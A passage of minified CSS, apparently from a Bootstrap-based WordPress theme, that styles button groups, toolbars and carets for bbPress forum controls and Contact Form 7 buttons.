input[type=file]::-webkit-file-upload-button+.btn-group,.btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.btn-group .wpcf7 input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .btn-group a.subscription-toggle+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums>#subscription-toggle span .btn-group a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group input+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .bbpress .bbp-search-form form .btn-group input.button+.wpcf7-submit,.wpcf7 .bbpress .bbp-search-form form .btn-group input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .bbpress #bbpress-forums>#subscription-toggle span .wpcf7-submit+a.subscription-toggle,.wpcf7 .btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+.wpcf7-submit,.wpcf7 .btn-group .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .bbpress #bbpress-forums>#subscription-toggle span input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.wpcf7 .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7-submit+input,.wpcf7 .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+.wpcf7-submit,.wpcf7 .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input[type=file]::-webkit-file-upload-button+input,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_reply_submit,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7-submit+button#bbp_topic_submit,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+.wpcf7-submit,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+.wpcf7-submit,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.wpcf7 .btn-group .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.wpcf7 .btn-group .bbpress .bbp-search-form form .wpcf7-submit+input.button,.wpcf7 .btn-group .bbpress .bbp-search-form form input.button+.wpcf7-submit,.wpcf7 .btn-group .bbpress .bbp-search-form form input.button+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .bbpress .bbp-search-form form input[type=file]::-webkit-file-upload-button+input.button,.wpcf7 .btn-group .btn+.wpcf7-submit,.wpcf7 .btn-group .btn+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .btn-group+.wpcf7-submit,.wpcf7 .btn-group .btn-group+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group .wpcf7-submit+.btn,.wpcf7 .btn-group .wpcf7-submit+.btn-group,.wpcf7 .btn-group .wpcf7-submit+.wpcf7-submit,.wpcf7 .btn-group .wpcf7-submit+input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+.btn,.wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+.btn-group,.wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+.wpcf7-submit,.wpcf7 .btn-group input[type=file]::-webkit-file-upload-button+input[type=file]::-webkit-file-upload-button{margin-left:-1px}.btn-toolbar{margin-left:-5px}.btn-toolbar:after,.btn-toolbar:before{content:" ";display:table}.btn-toolbar:after{clear:both}.bbpress #bbpress-forums>#subscription-toggle span .btn-toolbar a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-toolbar input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-toolbar button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-toolbar button#bbp_topic_submit,.bbpress .bbp-search-form .btn-toolbar form>div,.bbpress .bbp-search-form form .btn-toolbar input.button,.btn-toolbar .bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle,.btn-toolbar .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input,.btn-toolbar .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit,.btn-toolbar .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit,.btn-toolbar .bbpress .bbp-search-form form>div,.btn-toolbar .bbpress .bbp-search-form form input.button,.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group,.btn-toolbar .wpcf7 .wpcf7-submit,.btn-toolbar .wpcf7 input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-toolbar .wpcf7-submit,.wpcf7 .btn-toolbar input[type=file]::-webkit-file-upload-button{float:left}.bbpress #bbpress-forums>#subscription-toggle span .btn-toolbar>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-toolbar>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-toolbar>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-toolbar>button#bbp_topic_submit,.bbpress .bbp-search-form form.btn-toolbar>div,.bbpress .bbp-search-form form .btn-toolbar>input.button,.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group,.wpcf7 .btn-toolbar>.wpcf7-submit,.wpcf7 .btn-toolbar>input[type=file]::-webkit-file-upload-button{margin-left:5px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:not(:first-child):not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:not(:first-child):not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:not(:first-child):not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:not(:first-child):not(:last-child):not(.dropdown-toggle),.bbpress .bbp-search-form form .btn-group>input.button:not(:first-child):not(:last-child):not(.dropdown-toggle),.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle),.wpcf7 .btn-group>.wpcf7-submit:not(:first-child):not(:last-child):not(.dropdown-toggle),.wpcf7 .btn-group>input[type=file]:not(:first-child):not(:last-child):not(.dropdown-toggle)::-webkit-file-upload-button{border-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:first-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:first-child,.bbpress .bbp-search-form form .btn-group>input.button:first-child,.btn-group>.btn:first-child,.wpcf7 .btn-group>.wpcf7-submit:first-child,.wpcf7 .btn-group>input[type=file]:first-child::-webkit-file-upload-button{margin-left:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:first-child:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:first-child:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:first-child:not(:last-child):not(.dropdown-toggle),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:first-child:not(:last-child):not(.dropdown-toggle),.bbpress .bbp-search-form form .btn-group>input.button:first-child:not(:last-child):not(.dropdown-toggle),.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle),.wpcf7 .btn-group>.wpcf7-submit:first-child:not(:last-child):not(.dropdown-toggle),.wpcf7 .btn-group>input[type=file]:first-child:not(:last-child):not(.dropdown-toggle)::-webkit-file-upload-button{border-bottom-right-radius:0;border-top-right-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle:last-child:not(:first-child),.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input:last-child:not(:first-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit:last-child:not(:first-child),.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit:last-child:not(:first-child),.bbpress .bbp-search-form form .btn-group>input.button:last-child:not(:first-child),.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child),.wpcf7 .btn-group>.wpcf7-submit:last-child:not(:first-child),.wpcf7 .btn-group>input[type=file]:last-child:not(:first-child)::-webkit-file-upload-button{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group>.btn-group{float:left}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>.btn-group:not(:first-child):not(:last-child)>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>.btn-group:not(:first-child):not(:last-child)>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>.btn-group:not(:first-child):not(:last-child)>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group>.btn-group:not(:first-child):not(:last-child)>input.button,.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn,.wpcf7 .btn-group>.btn-group:not(:first-child):not(:last-child)>.wpcf7-submit,.wpcf7 .btn-group>.btn-group:not(:first-child):not(:last-child)>input[type=file]::-webkit-file-upload-button{border-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>.btn-group:first-child:not(:last-child)>a.subscription-toggle:last-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>.btn-group:first-child:not(:last-child)>input:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>.btn-group:first-child:not(:last-child)>button#bbp_reply_submit:last-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>.btn-group:first-child:not(:last-child)>button#bbp_topic_submit:last-child,.bbpress .bbp-search-form form .btn-group>.btn-group:first-child:not(:last-child)>input.button:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle,.wpcf7 .btn-group>.btn-group:first-child:not(:last-child)>.wpcf7-submit:last-child,.wpcf7 .btn-group>.btn-group:first-child:not(:last-child)>input[type=file]:last-child::-webkit-file-upload-button{border-bottom-right-radius:0;border-top-right-radius:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>.btn-group:last-child:not(:first-child)>a.subscription-toggle:first-child,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>.btn-group:last-child:not(:first-child)>input:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>.btn-group:last-child:not(:first-child)>button#bbp_reply_submit:first-child,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>.btn-group:last-child:not(:first-child)>button#bbp_topic_submit:first-child,.bbpress .bbp-search-form form .btn-group>.btn-group:last-child:not(:first-child)>input.button:first-child,.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child,.wpcf7 .btn-group>.btn-group:last-child:not(:first-child)>.wpcf7-submit:first-child,.wpcf7 .btn-group>.btn-group:last-child:not(:first-child)>input[type=file]:first-child::-webkit-file-upload-button{border-bottom-left-radius:0;border-top-left-radius:0}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group>a.subscription-toggle+.dropdown-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group>input+.dropdown-toggle,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_reply_submit+.dropdown-toggle,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group>button#bbp_topic_submit+.dropdown-toggle,.bbpress .bbp-search-form form .btn-group>input.button+.dropdown-toggle,.btn-group>.btn+.dropdown-toggle,.wpcf7 .btn-group>.wpcf7-submit+.dropdown-toggle,.wpcf7 .btn-group>input[type=file]::-webkit-file-upload-button+.dropdown-toggle{padding-left:8px;padding-right:8px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-lg.btn-group>a.subscription-toggle+.dropdown-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-lg.btn-group>input+.dropdown-toggle,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg.btn-group>button#bbp_reply_submit+.dropdown-toggle,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg.btn-group>button#bbp_topic_submit+.dropdown-toggle,.bbpress .bbp-search-form form .btn-group-lg.btn-group>input.button+.dropdown-toggle,.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle,.wpcf7 .btn-group-lg.btn-group>.wpcf7-submit+.dropdown-toggle,.wpcf7 .btn-group-lg.btn-group>input[type=file]::-webkit-file-upload-button+.dropdown-toggle{padding-left:12px;padding-right:12px}.btn-group.open .dropdown-toggle{box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn-group.open .dropdown-toggle.btn-link{box-shadow:none}.bbpress #bbpress-forums>#subscription-toggle span a.subscription-toggle .caret,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar input .caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_reply_submit .caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper button#bbp_topic_submit .caret,.bbpress .bbp-search-form form input.button .caret,.btn .caret,.wpcf7 .wpcf7-submit .caret,.wpcf7 input[type=file]::-webkit-file-upload-button .caret{margin-left:0}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-lg>a.subscription-toggle .caret,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-lg>input .caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg>button#bbp_reply_submit .caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg>button#bbp_topic_submit .caret,.bbpress .bbp-search-form form .btn-group-lg>input.button .caret,.btn-group-lg>.btn .caret,.btn-lg .caret,.wpcf7 .btn-group-lg>.wpcf7-submit .caret,.wpcf7 .btn-group-lg>input[type=file]::-webkit-file-upload-button .caret{border-width:5px 5px 0;border-bottom-width:0}.bbpress #bbpress-forums>#subscription-toggle span .dropup .btn-group-lg>a.subscription-toggle .caret,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .dropup .btn-group-lg>input .caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .dropup .btn-group-lg>button#bbp_reply_submit .caret,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .dropup .btn-group-lg>button#bbp_topic_submit .caret,.bbpress .bbp-search-form form .dropup .btn-group-lg>input.button .caret,.dropup .bbpress #bbpress-forums>#subscription-toggle span .btn-group-lg>a.subscription-toggle .caret,.dropup .bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-lg>input .caret,.dropup .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg>button#bbp_reply_submit .caret,.dropup .bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-lg>button#bbp_topic_submit .caret,.dropup .bbpress .bbp-search-form form .btn-group-lg>input.button .caret,.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret,.dropup .wpcf7 .btn-group-lg>.wpcf7-submit .caret,.dropup .wpcf7 .btn-group-lg>input[type=file]::-webkit-file-upload-button .caret,.wpcf7 .dropup .btn-group-lg>.wpcf7-submit .caret,.wpcf7 .dropup .btn-group-lg>input[type=file]::-webkit-file-upload-button .caret{border-width:0 5px 5px}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn-group>a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn-group>input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group>button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-vertical>.btn-group>input.button,.bbpress .bbp-search-form form .btn-group-vertical>input.button,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn,.wpcf7 .btn-group-vertical>.btn-group>.wpcf7-submit,.wpcf7 .btn-group-vertical>.btn-group>input[type=file]::-webkit-file-upload-button,.wpcf7 .btn-group-vertical>.wpcf7-submit,.wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button{display:block;float:none;width:100%;max-width:100%}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before{content:" ";display:table}.btn-group-vertical>.btn-group:after{clear:both}.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn-group>a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn-group>input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group>button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group>button#bbp_topic_submit,.bbpress .bbp-search-form form .btn-group-vertical>.btn-group>input.button,.btn-group-vertical>.btn-group>.btn,.wpcf7 .btn-group-vertical>.btn-group>.wpcf7-submit,.wpcf7 .btn-group-vertical>.btn-group>input[type=file]::-webkit-file-upload-button{float:none}.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .btn-group-vertical>a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle div.bbp-the-content-wrapper div.quicktags-toolbar span .btn-group-vertical>input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .btn-group-vertical>a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .btn-group-vertical>a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .btn-group-vertical>button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle fieldset.bbp-form .bbp-submit-wrapper span .btn-group-vertical>button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .btn-group-vertical>a.subscription-toggle+input.button,.bbpress #bbpress-forums>#subscription-toggle span .bbp-search-form form .btn-group-vertical>input.button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>.btn-group+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle+.btn,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle+.btn-group,.bbpress #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .btn-group-vertical>.wpcf7-submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .btn-group-vertical>a.subscription-toggle+.wpcf7-submit,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .btn-group-vertical>a.subscription-toggle+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums>#subscription-toggle span .wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>a.subscription-toggle+input,.bbpress #bbpress-forums>#subscription-toggle span div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>a.subscription-toggle+button#bbp_reply_submit,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>a.subscription-toggle+button#bbp_topic_submit,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+a.subscription-toggle,.bbpress #bbpress-forums>#subscription-toggle span fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+a.subscription-toggle,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form .btn-group-vertical>input+input.button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .bbp-search-form form .btn-group-vertical>input.button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>.btn-group+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+.btn,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+.btn-group,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .btn-group-vertical>.wpcf7-submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .btn-group-vertical>input+.wpcf7-submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .btn-group-vertical>input+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar .wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+input,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>input+button#bbp_reply_submit,.bbpress #bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>input+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .btn-group-vertical>button#bbp_reply_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .btn-group-vertical>button#bbp_topic_submit+input.button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .btn-group-vertical>input.button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .bbp-search-form form .btn-group-vertical>input.button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>.btn-group+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+.btn-group,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+.btn,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+.btn-group,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>.wpcf7-submit+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>.wpcf7-submit+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>button#bbp_reply_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>button#bbp_reply_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>button#bbp_topic_submit+.wpcf7-submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>button#bbp_topic_submit+input[type=file]::-webkit-file-upload-button,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .wpcf7 .btn-group-vertical>input[type=file]::-webkit-file-upload-button+button#bbp_topic_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>button#bbp_reply_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>button#bbp_topic_submit+input,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+button#bbp_reply_submit,.bbpress #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper div.bbp-the-content-wrapper div.quicktags-toolbar .btn-group-vertical>input+button#bbp_topic_submit,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .btn-group-vertical>a.subscription-toggle+input.button,.bbpress .bbp-search-form form #bbpress-forums>#subscription-toggle span .btn-group-vertical>input.button+a.subscription-toggle,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_reply_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper .btn-group-vertical>button#bbp_topic_submit+input.button,.bbpress .bbp-search-form form #bbpress-forums fieldset.bbp-form 